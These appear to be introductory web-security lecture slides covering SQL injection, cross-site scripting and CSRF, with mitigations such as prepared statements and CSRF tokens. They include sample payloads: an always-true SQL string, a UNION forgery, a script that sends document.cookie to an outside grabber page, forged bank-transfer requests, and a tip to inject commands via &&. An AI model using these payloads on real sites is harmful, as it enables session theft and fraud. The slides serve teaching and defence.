- $\Box$  Another injection is command injection  $-$  targets system process execution

#### Example

- □ To select a user:
	- SELECT  $*$  from users WHERE name  $=$  'Bob';
- $\Box$  The username is determined at runtime, so let's make it:
	- SELECT  $*$  from users WHERE name  $=$  '\$name';
- □ For example, if \$name is "Joe": SELECT \* from users WHERE name = 'Joe';

#### Attack

 $\Box$  Let's give it a string that will change the query once substituted into it.

- **Q** Attack string is:
	- $'$  or  $'1'$ ='1
- □ When plugged into the query, the following is produced: SELECT  $*$  from users where NAME  $=$  " or '1'='1';
- $\Box$  This always returns a row

#### Another injection

- $\square$  SELECT money from users where  $id = $id;$
- □ We control the \$id variable
- **Q** Utilize UNION to forge our own data: 0 UNION SELECT 1000000
- **Resulting query:** SELECT money from users where  $id = 0$  UNION SELECT 1000000;

#### Blind Injection

- $\Box$ Only returns True or False.
- □ Used to discover information about entries.
- $\square$  Can make use of the LIKE operator.
- $\Box$  The LIKE operator uses pattern matching. For example the command below finds all employee names that start with 's'.
- □ SELECT \* FROM employees WHERE employee\_name LIKE 's%';

## UNION SELECT

- $\square$  SELECT money from users where  $id = $id;$
- □ We control the \$id variable
- **Q** Utilize UNION to forge our own data: 0 UNION SELECT 1000000
- **Resulting query:** SELECT money from users where  $id = 0$  UNION SELECT 1000000;

#### Table Modification

**n** Previously we exploited SELECT this exploits INSERT. □ INSERT INTO users VALUES ("string 1", "string 2")

#### Table Traversal

- $\Box$  In MYSQL there is a static table called INFORMATION\_SCHEMA
- $\Box$ This reveals information about other tables.
- $\square$  Combine with UNION SELECT to get other tables.

#### Mitigation

□ Parameterized queries. In PHP:

■ Stupid way:

 $\delta$ db->query("select user where id =  $\delta$ id");

- **O** Smart way:  $\delta$ db->prepare("select user where id = :id");  $$db$ ->execute(array(':id' =>  $$id$ ));
- $\Box$  This is better because the DB doesn't need to trust the web server since the actual query doesn't change
- $\Box$  DON'T FILTER, USE PREPARED STATEMENTS  $\big/$ PARAMETERIZED QUERIES

# Cross Site Scripting

#### **Overview**

- $\Box$  Exploits the trust a browser places in a site by running code (usually JS) in browser
- **Reflected: user is tricked into running some code** ■ In URL: site.com/?msg=<script>...</script>
	- **□** Pasted into address bar
- $\Box$  Stored: the malicious code is stored persistently on the compromised website
	- **<u>n</u>** Unfiltered comments
	- **□ SQL injections allowing user control where not intended**

## Payloads and Goals

- □ Steal cookies
- □ Open a hidden IFRAME
- □ Spam advertisements
- **Q** Redirect to another page
- □ Click jacking
- □ Many more

#### Example Attack

- Uses jQuery
- <script>\$.get('www.mysite.com/grabber.php?c=' + document.cookie);</script>
- $\Box$  A get request is made to our site, which stores the parameter c in a log file, or autopwns them. Whatever.

## Mitigation

#### **Developers**

- **D** Don't allow users to post HTML
- Keep an eye out for places where attackers could modify what other peoples' browsers render
- Users
	- **u** Use NoScript or similar whitelisting plugin
	- Don't click or paste a link with JavaScript in it

# Cross Server Request Forgery



#### **Overview**

- $\Box$ Similar to XSS
- $\Box$  Exploits trust that servers place in browsers
- $\Box$  It's very difficult for a web server to know whether a request your computer sent it was sent with your knowledge or approval
- □ Different than XSS, but XSS is often an attack vector for CSRF

#### Example Attack

#### $\Box$ Images

<img src<sup>=</sup>"bank.com/transfer.php?to=me&amount=1000000" />

#### XSS

\$.post('bank.com/transfer.php', {to: 'me', amount: 1000000});

#### Mitigation

- $\Box$ Only trust requests from your domain
- □ Use CSRF protection tokens included in many web frameworks
- □ Use the appropriate HTTP request, don't use GET for something that modifies data
- □ Not much to do as a user

# General Tips

#### Look at Requests!

- □ Use TamperData, Firebug, Chrome Developer Tools, Live HTTP Headers, BurpSuite, etc.
- $\Box$ The idea is to find things we can alter
- $\Box$  The goal is to invalidate trust that the developer put in us

## Inject Everything

- $\Box$  If your data goes into a database query, try SQL injection
- $\Box$  If you think it's piping your input into a program, try command injection via && and the like
- $\Box$  If it looks like it's rendering HTML, try some **JavaScript**

#### Questions?